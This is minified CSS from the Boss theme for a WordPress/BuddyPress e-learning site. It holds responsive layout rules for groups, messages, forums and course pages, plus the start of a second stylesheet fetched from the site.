(max-width:1210px){body.activity:not(.bp-user) .item-list-tabs ul{display:block}body.activity:not(.bp-user) .item-list-tabs ul li:last-child,body.activity:not(.bp-user) .item-list-tabs ul li:not(:first-child):not(:last-child){-webkit-border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;-webkit-border-top-left-radius:4px;-webkit-border-bottom-left-radius:4px;border-right:2px solid #dfe3e7;border-radius:4px}body.activity:not(.bp-user) .item-list-tabs ul li{-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px;border-right:2px solid #dfe3e7;margin-right:10px;margin-top:7px;margin-bottom:7px}.buddyboss-wall-activebody.activity:not(.bp-user) .item-list-tabs ul li,.logged-inbody.activity:not(.bp-user) .item-list-tabs ul li,body.activity:not(.bp-user) .item-list-tabs ul li{width:auto;padding-left:10px;padding-right:10px}body.activity:not(.bp-user) .item-list-tabs ul li a span{right:-10px}}#item-header .group-header-meta{position:relative;z-index:10000;margin-top:320px;margin-bottom:10px;padding:5px 70px}@media screen and (max-width:822px){#item-header .group-header-meta{padding:5px 30px}body:not(.left-menu-open) .group-header-meta .group-subscription-div{margin-left:40px;margin-right:40px}}@media screen and (max-width:480px){#item-header .group-header-meta{padding:5px 30px}}@media screen and (max-width:975px){#buddypress div#group-create-tabs ul>li,#buddypress div#group-create-tabs ul>li:not(:first-child):not(:last-child){width:auto;padding-left:10px;padding-right:10px;margin-right:10px;margin-top:7px;margin-bottom:7px}#buddypress div#group-create-tabs ul{display:block}#buddypress div#group-create-tabs ul>li:not(:first-child):not(:last-child){-webkit-border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;-webkit-border-top-left-radius:4px;-webkit-border-bottom-left-radius:4px;border-right:2px solid #dfe3e7;border-radius:4px}}@media screen and (max-width:1150px){#buddypress div#group-create-tabs ul{display:block}#buddypress div#group-create-tabs ul>li{width:auto;padding-left:10px;padding-right:10px;margin-right:10px;margin-top:7px;margin-bottom:7px;-webkit-border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;-webkit-border-top-left-radius:4px;-webkit-border-bottom-left-radius:4px;border-right:2px solid #dfe3e7;border-radius:4px}}@media screen and (max-width:830px){.group-single #buddypress div#item-header ul#group-admins li{display:inline-block;float:none;margin:0}}@media screen and (min-width:901px){#group-description .inner,.single-item.groups #secondary.widget-area .widget>.inner{max-width:250px}body:not(.left-menu-open) .group-single #buddypress div#item-header-avatar img.avatar{display:none}body:not(.left-menu-open) .group-single .secondary-inner{position:relative;top:-182px}}@media screen and (min-width:1001px){.left-menu-open .group-single #buddypress div#item-header-avatar img.avatar{display:none}}@media screen and (min-width:1001px) and (max-width:1160px){.left-menu-open .group-single .secondary-inner{position:relative;top:-150px}.left-menu-open .group-single #secondary{margin-bottom:-150px}}@media screen and (min-width:1161px){.left-menu-open .group-single .secondary-inner{position:relative;top:-182px}}@media screen and (max-width:900px){.group-single #buddypress #item-header-cover #item-header-avatar>a{display:block;padding-top:24px}.secondary-inner #item-actions,.secondary-inner>#group-description,.secondary-inner>a{display:none}.group-single #buddypress #item-header-cover #item-header-avatar{vertical-align:top;position:absolute;right:8px;display:block;height:135px;width:130px}.group-single #buddypress #item-header-cover #item-header-avatar img{border-radius:0}div#group-name h1{padding-right:125px}.group-single #buddypress #item-header-cover>.table-cell:first-child{vertical-align:middle}.group-info li{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.group-single #buddypress #item-header-cover #item-actions{float:left;position:absolute;bottom:-50px;display:block}.group-single #buddypress #item-header-cover #item-actions h3{text-shadow:none;color:#000}.group-single #buddypress #item-header-cover #item-actions #group-admins{max-width:110px}.group-single #buddypress #item-header-content{margin-top:23px;margin-bottom:10px}.below-cover-photo{margin-top:50px;display:block}.below-cover-photo #group-description{padding-left:70px;padding-right:70px}}@media screen and (max-width:1000px){.left-menu-open.single-item.groups #secondary.widget-area .widget>.inner{max-width:inherit}.left-menu-open .group-single #buddypress #item-header-cover #item-header-avatar{position:absolute;right:-4px;display:block;height:135px;width:137px}.left-menu-open .group-single #buddypress #item-header-cover #item-header-avatar img{max-width:100px;border-radius:0}.left-menu-open .group-single #buddypress #item-header-cover #item-header-avatar>a{padding-top:35px;display:block}.left-menu-open .group-single #buddypress #item-header-cover>.table-cell:first-child{vertical-align:middle}.left-menu-open div#group-name h1{padding-right:115px;font-size:40px}.left-menu-open .secondary-inner #item-actions,.left-menu-open .secondary-inner>#group-description,.left-menu-open .secondary-inner>a{display:none}.left-menu-open .group-info li{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.left-menu-open .group-single #buddypress #item-header-cover #item-actions{float:left;position:absolute;bottom:-50px;display:block}.left-menu-open .group-single #buddypress #item-header-cover #item-actions h3{text-shadow:none;color:#000}.left-menu-open .group-single #buddypress #item-header-cover #item-actions #group-admins{max-width:110px}.left-menu-open .group-single #buddypress #item-header-content{margin-top:23px;margin-bottom:10px}.left-menu-open .below-cover-photo{margin-top:50px;display:block}.left-menu-open .below-cover-photo #group-description{padding-left:70px;padding-right:70px}}@media screen and (max-width:822px){.left-menu-open .group-single #buddypress #item-header-cover>.table-cell:first-child{padding-left:30px}body:not(.boxed).left-menu-open #buddypress div#item-nav .item-list-tabs ul{padding-left:15px}.boxed .group-single #buddypress #item-header-cover>.table-cell:first-child,.left-menu-open #buddypress div#item-body,.left-menu-open .below-cover-photo #group-description{padding-left:30px;padding-right:30px}body.boxed.left-menu-open #buddypress div#item-nav .item-list-tabs ul{padding-left:10px}.boxed.left-menu-open .group-single #buddypress #item-header-cover>.table-cell:first-child{padding-left:30px}.boxed.bp-user.shop #buddypress div#subnav.item-list-tabs,.boxed.left-menu-open #buddypress .full-width div#item-body,.boxed.left-menu-open #buddypress div#item-body{padding-left:30px;padding-right:30px}}@media screen and (min-width:901px){body:not(.left-menu-open) #buddypress .messages{margin-bottom:-28px}}@media screen and (min-width:1001px){.left-menu-open #buddypress .messages{margin-bottom:-28px}}@media screen and (max-width:900px){.bp-user.messages #buddypress div#subnav.item-list-tabs ul li a,.bp-user.messages #buddypress div#subnav.item-list-tabs ul li:first-child a{margin-left:30px}.bb-labels-wrap{padding:20px 30px}#contentcolumn{margin-left:200px}#leftcolumn{width:200px}.bp-user.messages #buddypress div#item-nav .item-list-tabs ul{padding-left:15px}.bp-user.messages .cover-content>.table-cell:nth-child(1){padding-left:30px}#messages-table-wrap,#send_message_form{padding-right:30px}.message-search{margin-right:30px}#buddypress div#message-threads.messages-notices.notices ul li:first-child{display:none}}@media screen and (max-width:1075px){.page-right-sidebar #contentcolumn{margin-left:200px}.page-right-sidebar #leftcolumn{width:200px;flex:0 0 250px}.bp-user.messages .page-right-sidebar #buddypress div#subnav.item-list-tabs ul li a,.bp-user.messages .page-right-sidebar #buddypress div#subnav.item-list-tabs ul li:first-child a{margin-left:30px}.bp-user.messages .page-right-sidebar #buddypress div#item-nav .item-list-tabs ul{padding-left:15px}.page-right-sidebar .bp-user.messages .cover-content>.table-cell:nth-child(1){padding-left:30px}.page-right-sidebar #messages-table-wrap,.page-right-sidebar #send_message_form{padding-right:30px}.page-right-sidebar .message-search{margin-right:30px}}@media screen and (max-width:1025px){.left-menu-open #messages-bulk-management{margin-top:58px}.left-menu-open #buddypress div.message-search{margin:18px 0 17px 30px;float:left;width:217px;overflow:hidden}.left-menu-open #buddypress div.messages-options-nav .buddyboss-select{width:163px}.left-menu-open #buddypress div#message-threads ul li.thread-avatar{padding-bottom:0;max-width:70px}}@media screen and (max-width:947px){.page-right-sidebar #messages-bulk-management{margin-top:58px}.page-right-sidebar #buddypress div.message-search{margin:18px 0 17px 30px;float:left;width:224px;overflow:hidden}.page-right-sidebar #buddypress div.messages-options-nav .buddyboss-select{width:163px;margin-left:8px}.page-right-sidebar #buddypress div#message-threads ul li.thread-avatar{padding-bottom:0;max-width:70px}}@media screen and (max-width:1300px){.left-menu-open .page-right-sidebar #messages-bulk-management{margin-top:58px}.left-menu-open .page-right-sidebar #buddypress div.message-search{margin:18px 0 17px 30px;float:left;width:217px;overflow:hidden}.left-menu-open .page-right-sidebar #buddypress div.messages-options-nav .buddyboss-select{width:163px}.left-menu-open .page-right-sidebar #buddypress div#message-threads ul li.thread-avatar{padding-bottom:0;max-width:70px}}.boxed .site{min-height:inherit}.boxed #left-panel-inner{padding-top:74px}.boxed.is-desktop #mastlogo{background-color:#fff}.boxed.is-desktop #mastlogo .site-title a{color:#30445C}.boxed .middle-col{width:70%;height:74px}.boxed button#searchsubmit{width:70px;height:100%;position:absolute;right:0;top:0;background-color:#fff;padding-top:13px;padding-right:2px}.header-notifications.search-toggle{left:0;top:0;width:70px;font-size:18px;box-sizing:border-box;text-align:center;position:absolute;display:block}.boxed .header-navigation{padding-left:30px}.boxed .header-inner{padding-left:0}.boxed .header-navigation>div>ul{text-align:left}.boxed .site-header .right-col{padding-left:70px;position:relative}.boxed .site-header #searchform,.boxed .site-header #searchform input[type=text]{position:absolute;width:100%;height:100%;top:0}.boxed .site-header #searchform{display:none;width:calc(100% + 70px);left:0}.boxed .site-header #searchform input[type=text]{border:none;background-color:#fff;font-size:18px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;padding-left:30px;border-radius:0}.boxed .dir-page-entry .inner-padding,.boxed .page-full-width,.boxed .page-right-sidebar{max-width:1230px;margin:0 auto;overflow:hidden;float:none;padding-left:30px;padding-right:30px;box-sizing:border-box}.boxed .right-sidebar #item-main-content{width:76%;float:left;border-right:1px solid #ddd;box-sizing:border-box}.boxed #buddypress #item-header-cover,.page-cover[data-photo=yes]>.table-cell{background:0 0}.boxed #right-panel-inner{margin-left:0}.boxed #scroll-area{display:none}body.left-menu-open.boxed #left-panel-inner #scroll-area{margin-bottom:0}.boxed .cover-content>.table-cell:nth-child(1),.boxed .group-single #buddypress #item-header-cover>.table-cell:first-child{padding-left:0}@media screen and (max-width:1000px){.boxed .right-sidebar{display:block}.boxed .right-sidebar #item-main-content{border-right:none;width:100%}body.left-menu-open.boxed #secondary{border-top:1px solid rgba(0,0,0,.11)}.boxed #buddypress .filters,.boxed #groups-dir-list,.boxed .activity-header.page-header,.boxed .activity-header.page-header+.entry-content,.boxed .archive-header,.boxed .cover-content>.table-cell:nth-child(1),.boxed .dir-form .item-list-tabs,.boxed .dir-list,.boxed .dir-page-entry .inner-padding,.boxed .group-single #buddypress #item-header-cover>.table-cell:first-child,.boxed.search-results .page-header,body.activity:not(.bp-user).boxed .item-list-tabs,body.activity:not(.bp-user).boxed div.activity,body.activity:not(.bp-user).boxed form#whats-new-form{padding-left:70px;padding-right:70px}.boxed .page-full-width #groups-dir-list{padding-left:70px}.boxed .page-full-width #buddypress .filters,.boxed .page-full-width .activity-header.page-header,.boxed .page-full-width .activity-header.page-header+.entry-content,.boxed .page-full-width .archive-header,.boxed .page-full-width .dir-form .item-list-tabs,.boxed .page-full-width .dir-list,.boxed.search-results .page-full-width .page-header,body.activity:not(.bp-user).boxed .page-full-width .item-list-tabs,body.activity:not(.bp-user).boxed .page-full-width div.activity,body.activity:not(.bp-user).boxed .page-full-width form#whats-new-form{padding-right:70px}}.bp-user.my-account.forums.left-menu-open #buddypress div#subnav.item-list-tabs,.left-menu-open #bbp-search-results li.bbp-body>div,.left-menu-open #bbpress-forums .subheader,.left-menu-open #bbpress-forums li.bbp-footer,.left-menu-open #bbpress-forums li.bbp-header,.left-menu-open #bbpress-forums>h3,.left-menu-open .bbp-forum-details,.left-menu-open .bbp-pagination,.left-menu-open .bbp-reply-form,.left-menu-open .bbp-reply-move,.left-menu-open .bbp-topic-details,.left-menu-open .bbp-topic-form,.left-menu-open .bbp-topic-merge,.left-menu-open .bbp-topic-split,.left-menu-open .bbp-topic-tag-form,.left-menu-open .forum-header.page-header,.left-menu-open.bbpress footer.entry-meta,.left-menu-open.reply .bbp-breadcrumb,.left-menu-open.reply-edit .bbp-breadcrumb{padding-left:30px;padding-right:30px}.bp-user.my-account.forums.left-menu-open #bbpress-forums h2,.left-menu-open #bbpress-forums .bbp-forums+.bbp-template-notice,.left-menu-open #bbpress-forums .bbp-replies div.reply,.left-menu-open #bbpress-forums .bbp-replies div.topic,.left-menu-open #bbpress-forums li.bbp-body ul.forum,.left-menu-open #bbpress-forums li.bbp-body ul.topic,.left-menu-open #bbpress-forums>.bbp-template-notice,.left-menu-open .bbp-forum-details+.bbp-template-notice,.left-menu-open .bbp-topic-details+.bbp-template-notice,body.left-menu-open.reply #bbpress-forums div.reply{margin-left:30px;margin-right:30px}body.bbp-search div.bbp-breadcrumb{margin-left:30px}@media screen and (min-width:823px){.left-menu-open.bbpress.groups footer.entry-meta,.left-menu-open.bp-user #bbpress-forums li.bbp-header,.left-menu-open.bp-user.my-account.forums #buddypress div#subnav.item-list-tabs,.left-menu-open.groups #bbp-search-results li.bbp-body>div,.left-menu-open.groups #bbpress-forums .subheader,.left-menu-open.groups #bbpress-forums li.bbp-footer,.left-menu-open.groups #bbpress-forums li.bbp-header,.left-menu-open.groups #bbpress-forums>h3,.left-menu-open.groups .bbp-forum-details,.left-menu-open.groups .bbp-pagination,.left-menu-open.groups .bbp-reply-form,.left-menu-open.groups .bbp-reply-move,.left-menu-open.groups .bbp-topic-details,.left-menu-open.groups .bbp-topic-form,.left-menu-open.groups .bbp-topic-merge,.left-menu-open.groups .bbp-topic-split,.left-menu-open.groups .bbp-topic-tag-form,.left-menu-open.groups .forum-header.page-header,.left-menu-open.reply-edit.groups .bbp-breadcrumb{padding-left:70px;padding-right:70px}.left-menu-open.bp-user.my-account.forums #bbpress-forums h2,.left-menu-open.groups #bbpress-forums .bbp-forums+.bbp-template-notice,.left-menu-open.groups #bbpress-forums .bbp-replies div.reply,.left-menu-open.groups #bbpress-forums .bbp-replies div.topic,.left-menu-open.groups #bbpress-forums li.bbp-body ul.forum,.left-menu-open.groups #bbpress-forums li.bbp-body ul.topic,.left-menu-open.groups #bbpress-forums>.bbp-template-notice,.left-menu-open.groups .bbp-forum-details+.bbp-template-notice,.left-menu-open.groups .bbp-topic-details+.bbp-template-notice{margin-left:70px;margin-right:70px}.left-menu-open.bbpress.groups.boxed footer.entry-meta,.left-menu-open.bp-user.boxed #bbpress-forums li.bbp-header,.left-menu-open.groups #bbpress-forums li.bbp-footer,.left-menu-open.groups.boxed #bbp-search-results li.bbp-body>div,.left-menu-open.groups.boxed #bbpress-forums .subheader,.left-menu-open.groups.boxed #bbpress-forums li.bbp-header,.left-menu-open.groups.boxed #bbpress-forums>h3,.left-menu-open.groups.boxed .bbp-forum-details,.left-menu-open.groups.boxed .bbp-pagination,.left-menu-open.groups.boxed .bbp-reply-form,.left-menu-open.groups.boxed .bbp-reply-move,.left-menu-open.groups.boxed .bbp-topic-details,.left-menu-open.groups.boxed .bbp-topic-form,.left-menu-open.groups.boxed .bbp-topic-merge,.left-menu-open.groups.boxed .bbp-topic-split,.left-menu-open.groups.boxed .bbp-topic-tag-form,.left-menu-open.groups.boxed .forum-header.page-header,.left-menu-open.reply-edit.groups.boxed .bbp-breadcrumb{padding-left:30px}.left-menu-open.groups.boxed #bbpress-forums .bbp-forums+.bbp-template-notice,.left-menu-open.groups.boxed #bbpress-forums .bbp-replies div.reply,.left-menu-open.groups.boxed #bbpress-forums .bbp-replies div.topic,.left-menu-open.groups.boxed #bbpress-forums li.bbp-body ul.forum,.left-menu-open.groups.boxed #bbpress-forums li.bbp-body ul.topic,.left-menu-open.groups.boxed #bbpress-forums>.bbp-template-notice,.left-menu-open.groups.boxed .bbp-forum-details+.bbp-template-notice,.left-menu-open.groups.boxed .bbp-topic-details+.bbp-template-notice{margin-left:30px}}@media screen and (min-width:823px) and (max-width:1000px){.left-menu-open.bbpress.groups.boxed footer.entry-meta,.left-menu-open.groups.boxed #bbp-search-results li.bbp-body>div,.left-menu-open.groups.boxed #bbpress-forums .subheader,.left-menu-open.groups.boxed #bbpress-forums li.bbp-footer,.left-menu-open.groups.boxed #bbpress-forums li.bbp-header,.left-menu-open.groups.boxed #bbpress-forums>h3,.left-menu-open.groups.boxed .bbp-forum-details,.left-menu-open.groups.boxed .bbp-pagination,.left-menu-open.groups.boxed .bbp-reply-form,.left-menu-open.groups.boxed .bbp-reply-move,.left-menu-open.groups.boxed .bbp-topic-details,.left-menu-open.groups.boxed .bbp-topic-merge,.left-menu-open.groups.boxed .bbp-topic-split,.left-menu-open.groups.boxed .bbp-topic-tag-form,.left-menu-open.groups.boxed .forum-header.page-header,.left-menu-open.reply-edit.groups.boxed .bbp-breadcrumb,left-menu-open.groups.boxed .bbp-topic-form{padding-left:70px}.left-menu-open.groups.boxed #bbpress-forums .bbp-forums+.bbp-template-notice,.left-menu-open.groups.boxed #bbpress-forums .bbp-replies div.reply,.left-menu-open.groups.boxed #bbpress-forums .bbp-replies div.topic,.left-menu-open.groups.boxed #bbpress-forums li.bbp-body ul.forum,.left-menu-open.groups.boxed #bbpress-forums li.bbp-body ul.topic,.left-menu-open.groups.boxed .bbp-forum-details+.bbp-template-notice,.left-menu-open.groups.boxed .bbp-topic-details+.bbp-template-notice{margin-left:70px}}body.articles #buddypress div#item-body{min-height:0}#buddypress div#articles-dir-list{float:left;width:79%}#buddypress div.activity-comments ul li ul.acomment-reply-like-content{background:0 0;margin:15px 0 0}#buddypress div.buddyboss-media-form-wrapper #frm_buddyboss-media-move-media,#buddypress div.buddyboss-wall-form-wrapper #form_buddyboss-wall-privacy{margin-top:20px;padding:0}#buddypress div.buddyboss-media-form-wrapper #frm_buddyboss-media-move-media .field{margin-bottom:7px}#primary #members-list li .block-this-user{margin-right:30px}#buddypress div.activity-comments form#frm_buddypress-edit-activity .ac-textarea{margin:10px 0 0 75px!important}#buddypress form#frm_buddypress-edit-activity textarea{width:100%}#wp-admin-bar-shortcode-secondary{display:inline-block}#wp-admin-bar-shortcode-secondary .menupop{display:inline-block;position:relative;text-align:center;width:auto;height:74px;float:none;vertical-align:middle}#wp-admin-bar-shortcode-secondary .menupop>a{position:relative;-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none}#wp-admin-bar-shortcode-secondary .ab-icon{font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}#wp-admin-bar-shortcode-secondary .ab-icon:before{-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}#wp-admin-bar-shortcode-secondary .ab-sub-wrapper{text-align:left;line-height:normal}#wp-admin-bar-shortcode-secondary .action-bar{padding:0 22px;overflow:hidden}#wp-admin-bar-shortcode-secondary .action-bar a{float:left;box-sizing:border-box}#wp-admin-bar-shortcode-secondary .action-bar a:first-child{width:115px}#wp-admin-bar-shortcode-secondary .action-bar a:nth-child(2){text-align:right;width:75px}#wp-admin-bar-shortcode-secondary .notices-list{padding:8px 0}#wp-admin-bar-shortcode-secondary .notices-list li{display:table;width:100%;padding:8px 22px;box-sizing:border-box;position:relative}#wp-admin-bar-shortcode-secondary .notices-list li:hover{background-color:rgba(0,0,0,.03)}#wp-admin-bar-shortcode-secondary .thread-avatar,#wp-admin-bar-shortcode-secondary .thread-from{display:table-cell;vertical-align:middle}#wp-admin-bar-shortcode-secondary .thread-from a{color:#999}#wp-admin-bar-shortcode-secondary .thread-from a:hover{color:#4dcadd}#wp-admin-bar-shortcode-secondary .thread-avatar{width:50px}#wp-admin-bar-shortcode-secondary .quicklinks .thread-from a{height:auto;line-height:20px;box-sizing:border-box;display:block}#wp-admin-bar-shortcode-secondary .quicklinks .thread-from .action{height:20px;line-height:20px}#wp-admin-bar-shortcode-secondary .quicklinks .thread-from .action a{display:inline-block;width:auto;position:relative;z-index:1}#wp-admin-bar-shortcode-secondary .quicklinks .menupop ul li .thread-from a:hover{background:0 0}#wp-admin-bar-shortcode-secondary .thread-avatar img{vertical-align:bottom}#wp-admin-bar-shortcode-secondary .notices-list li>a{position:absolute;width:100%;height:100%;left:0;right:0;top:0;bottom:0;padding:0;box-sizing:border-box}#wp-admin-bar-shortcode-secondary #friends-threads .thread-from p,#wp-admin-bar-shortcode-secondary #message-threads .thread-from div{line-height:20px;padding-left:10px}#wp-admin-bar-shortcode-secondary a.button{padding:0 10px;background-color:transparent;color:#4dcadd;display:inline-block;width:auto;position:relative;z-index:1}#wp-admin-bar-shortcode-secondary a.button:hover{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;color:#000}#buddypress div#subnav.item-list-tabs ul#bp-docs-all-docs li a{padding-top:10px;padding-bottom:10px}#buddypress .group-subscription-options{font-size:inherit}#buddypress div.generic-button.group-subscription-options a{padding:4px;font-size:inherit;width:auto}a.group-subscription-close{height:24px}@media screen and (max-width:1100px){#buddyboss-media-grid .gallery-item{width:25%}}@media screen and (max-width:822px){.left-menu-open #buddypress .item-list-tabs.bps_header,.left-menu-open #buddypress .item-list-tabs.bps_header+form,.left-menu-open div.search_results.dir-form,.left-menu-open.search-results article>footer.entry-meta{padding-left:30px;padding-right:30px}}@media screen and (max-width:660px){.woocommerce-checkout .woocommerce form .form-row input[name=apply_coupon]{box-sizing:border-box;width:100%;padding:11px 2px}.woocommerce-checkout .woocommerce form.checkout_coupon{padding:10px}}@media screen and (max-width:1024px){.site .bp-docs-attachment-clip{margin:2px 8px}.currently-viewing a[title="View All Docs"]{margin-top:10px;margin-bottom:10px}#buddypress #subnav #bp-create-doc-button{margin-bottom:30px;padding-left:15px;padding-right:15px;width:auto}}

--- FILE ---
content_type: text/css
request_url: https://lerncamppro.de/wp-content/themes/boss/css-compressed/social-learner.css?ver=2.4.8
body_size: 3699
content:
#attached-media ul,.boxed .page-full-width,.boxed .page-right-sidebar,.module .module-description,.post.module .module-lessons ul{border-left:none;border-right:none}.comments-area article header cite a,.comments-title{font-weight:600}#post-entries,.is-mobile .entry-buddypress-content,.page-right-sidebar,body #main-wrap{overflow:hidden}#attached-media h2,#main .course .course-lessons-inner header,#main .course .course-results-lessons header,.module-archive #module_stats,.single-course #main .course .post.module+.course-lessons>header,.single-course .post.module>header{border:none}section.entry ul{list-style:disc;padding-left:20px}section.entry ul li{margin-bottom:10px}.single-course .entry-content p,.single-course .entry-content ul,section.entry p,section.entry ul{font-size:18px;margin-bottom:26px}body .site{background-color:transparent}.boxed .page-right-sidebar.group-single.single-sfwd-courses #item-nav .item-list-tabs ul{background:rgba(0,0,0,.02);display:table;padding:0 0 0 50px}.flex-direction-nav,.social-learner #header-menu>ul>li:before{display:none}#primary{border-right:none!important}#secondary{border-left:none!important}.boxed .right-sidebar #item-main-content{border-right:none}@media screen and (max-width:900px){body.is-desktop #primary{min-height:700px}}@media screen and (max-width:1000px){body.left-menu-open.is-desktop #primary{min-height:700px}}.menu-panel #header-menu>ul>li.bp-courses-nav>a:before,.menu-panel #nav-menu>ul>li.bp-courses-nav>a:not(.open-submenu):before{content:"\f19d"}.menu-panel #header-menu>ul>li.bp-achievements-nav>a:before,.menu-panel #nav-menu>ul>li.bp-achievements-nav>a:not(.open-submenu):before{content:"\f091"}.menu-panel #header-menu>ul li a:before,.menu-panel #nav-menu>ul>li>a:not(.open-submenu):before,.menu-panel .bp_components ul li ul li>.ab-item:before,.menu-panel .screen-reader-shortcut:before{-webkit-transition:color .3s ease-in-out;-o-transition:color .3s ease-in-out;transition:color .3s ease-in-out}.course input[type=submit]#members_search_submit{border:none}.comment-content p{font-size:14px;color:#000}.sensei-breadcrumb{background:0 0;padding-left:0;padding-right:0;font-style:normal;font-weight:600}#post-entries a,.post-type-archive-lesson .navigation a{font-weight:700}.nav-prev .meta-nav:before,.nav-previous .meta-nav:before,nav.navigation.post-navigation .nav-links .nav-previous:before{content:"\f060";margin-right:5px}.nav-next .meta-nav:before,nav.navigation.post-navigation .nav-links .nav-next:after{content:"\f061";margin-left:7px}.nav-next .meta-nav:before,.nav-prev .meta-nav:before,.nav-previous .meta-nav:before,nav.navigation.post-navigation .nav-links .nav-next:after,nav.navigation.post-navigation .nav-links .nav-previous:before{font:normal normal normal 14px/1 'Font Awesome 5 Free';font-weight:900;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}.course-statistic,.widget-area .widget li.fix>a:first-child,.widget-area .widget li.fix>a:nth-child(2){font-weight:600}.course-header{color:#fff}.single-course .course-header .content>span{color:rgba(255,255,255,.6);font-size:16px}.single-course .course-excerpt{line-height:1.5}.course-header p,.single-course .type-course header h1{color:#fff}.course a.button.send-message-button{border-color:#fff;color:#fff}.single-course .course-header .meter,.widget_course_progress .meter{background-color:rgba(0,0,0,.1)}.single-course .course-header .meter>span{background-color:#fff;min-width:0;padding:0}.course-lessons-inner,.course-results-lessons{background-color:#fff}#attached-media ul,.course-lessons-inner,.course-results-lessons,.post.module .module-lessons ul{border-radius:3px;border:none;-webkit-box-shadow:0 3px 4px -2px rgba(50,50,50,.2);-moz-box-shadow:0 3px 4px -2px rgba(50,50,50,.2);box-shadow:0 3px 4px -2px rgba(50,50,50,.2)}.course-lessons-inner{border:none}#main .course .course-lessons-inner header h2 a,#main .course-container .module-lessons .lesson header h2,.module .module-lessons ul li a,.module .module-lessons ul li.completed a,.post-type-archive-lesson .lesson header h2{font-size:16px;font-weight:600}.post-type-archive-lesson .lesson header h2{line-height:1.4}#attached-media h2,#main .course .course-lessons-inner header,#main .course .course-results-lessons header,#main .course-container .module-lessons .lesson header,.module .module-lessons ul li a,.module-archive #module_stats,.single-course #main .course .post.module+.course-lessons>header,.single-course .post.module>header{border-bottom:1px solid #c6d3e4}.single-course #main .course .post.module+.course-lessons>header{border-top:none}#attached-media ul,#main .course .course-lessons .lesson header,.course-results-lessons h2,.module .module-lessons ul li a,.post-type-archive-lesson .lesson header,.tax-module article header{background-color:#f1f4f9}.single-course .post.module>header h2 a{color:#002444}.single-course .post.module>header h2 a:hover{color:#01a6dc}.module .module-lessons ul li a:before{-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.widget-area .widget:not(.widget_buddyboss_recent_post) ul li a{color:#393c3f}.widget-area .widget.widget_course_progress h3 a,.widget_course_progress .widgettitle{color:#fff}.widget_sensei_course_progress header h2{font-size:20px;font-weight:400}.widget-area .widget.widget_course_progress h3{font-size:18px;font-weight:400}.widget_course_progress .course-completion-rate{color:#fff}.widget_course_progress .meter{margin-bottom:0;border-radius:0;height:5px}.widget_course_progress .meter>span{border-radius:0;background-color:#fff;min-width:inherit;padding:0}.meter-bottom>span>span{color:#fff}#main .widget_course_progress .course header h4{border-color:#a4b3c2}.widget_course_progress .course_stats{background-color:rgba(0,0,0,.1)}.widget .my-account .button,.widget_course_progress footer a.btn,.widget_course_teacher footer a.btn{text-transform:uppercase;font-weight:600}.widget .my-account .button{background-color:transparent;border-width:2px;border-style:solid}.left-menu-open .group-single.single-course #secondary,body:not(.left-menu-open) .group-single.single-course #secondary{margin-bottom:0}#buddypress #activity-stream .acomment-options .acomment-delete,#buddypress #activity-stream .acomment-options .acomment-like,#buddypress #activity-stream .acomment-options .acomment-reply,#buddypress #activity-stream .activity-meta .buddyboss_media_move,#buddypress #activity-stream .activity-meta .buddyboss_media_tag,#buddypress #activity-stream .activity-meta .buddyboss_privacy_filter,#buddypress #activity-stream .activity-meta .delete-activity,#buddypress #activity-stream .activity-meta .delete-activity-single,#buddypress #activity-stream .activity-meta .fav.bp-secondary-action,#buddypress #activity-stream .activity-meta .unfav.bp-secondary-action,#buddypress #activity-stream .activity-meta .view{border:none!important}@media screen and (min-width:900px){.search-results .page-right-sidebar{background:-moz-linear-gradient(left,#e3e9f0 0,#e3e9f0 76.5%,#cdd7e2 76.5%,#cdd7e2 100%,#cdd7e2 100%);background:-webkit-gradient(linear,left top,right top,color-stop(0,#e3e9f0),color-stop(76.5%,#e3e9f0),color-stop(76.5%,#cdd7e2),color-stop(100%,#cdd7e2),color-stop(100%,#cdd7e2));background:-webkit-linear-gradient(left,#e3e9f0 0,#e3e9f0 76.5%,#cdd7e2 76.5%,#cdd7e2 100%,#cdd7e2 100%);background:-o-linear-gradient(left,#e3e9f0 0,#e3e9f0 76.5%,#cdd7e2 76.5%,#cdd7e2 100%,#cdd7e2 100%);background:-ms-linear-gradient(left,#e3e9f0 0,#e3e9f0 76.5%,#cdd7e2 76.5%,#cdd7e2 100%,#cdd7e2 100%);background:linear-gradient(to right,#e3e9f0 0,#e3e9f0 76.5%,#cdd7e2 76.5%,#cdd7e2 100%,#cdd7e2 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e3e9f0', endColorstr='#cdd7e2', GradientType=1 )}}.widget_sensei_course_progress header h2 a{color:#fff}@media screen and (min-width:1540px){.boxed #main #my-courses article,.boxed .course.sfwd-courses,body:not(.tax-module):not(.post-type-archive-lesson).boxed #main .course-container article{width:25%}.boxed.is-desktop #main .page-right-sidebar #my-courses article,.is-desktop.boxed .page-right-sidebar .course.sfwd-courses,body:not(.tax-module):not(.post-type-archive-lesson).boxed.is-desktop #main .page-right-sidebar .course-container article{width:33.33333%}}.flexslider.wpb_flexslider{margin:0;background:#fff;border:none;position:relative;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;box-shadow:none;zoom:1}.wpb_wrapper .wpb_posts_slider .flex-caption{position:absolute;width:100%;height:100%;top:0;left:0;text-align:center;box-sizing:border-box;background-color:transparent;padding-top:10%}.wpb_wrapper .wpb_posts_slider .flex-caption .post-title{font-size:70px;border-bottom:none;-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;box-shadow:none;text-shadow:none;color:#fff;max-width:1000px;padding:0 30px;width:100%;margin:0 auto 